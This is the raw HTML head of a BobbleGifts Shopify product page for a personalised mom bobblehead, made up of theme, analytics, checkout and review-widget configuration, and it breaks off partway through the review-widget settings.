

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift
body_size: 79703
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Custom Mom Bobblehead In Sportswear for Mother&#39;s Day Gift &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Personalized Custom Mom Bobblehead In Sportswear for Mother&#39;s Day Gift Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift">
<meta property="og:title" content="Custom Mom Bobblehead In Sportswear Mother's Day Gift">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Personalized Custom Mom Bobblehead In Sportswear for Mother&#39;s Day Gift Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="74">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/PD-2-01_1200x1200.jpg?v=1680787554"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/PD-2-3-1_1200x1200.jpg?v=1690637233"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5_1200x1200.jpg?v=1690637230">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/PD-2-01_1200x1200.jpg?v=1680787554"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/PD-2-3-1_1200x1200.jpg?v=1690637233"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5_1200x1200.jpg?v=1690637230">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Mom Bobblehead In Sportswear Mother's Day Gift">
<meta name="twitter:description" content="Buy Personalized Custom Mom Bobblehead In Sportswear for Mother&#39;s Day Gift Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"2ce07e15-9e39-4cb8-84c1-dd15401dcdab-1769657933","pageurl":"www.bobblegifts.com\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift","u":"551f09cee18b","p":"product","rtyp":"product","rid":7266870100004};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 74,
	
    'items': [{
			'id': 'shopify_US_7266870100004_40635729444900',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 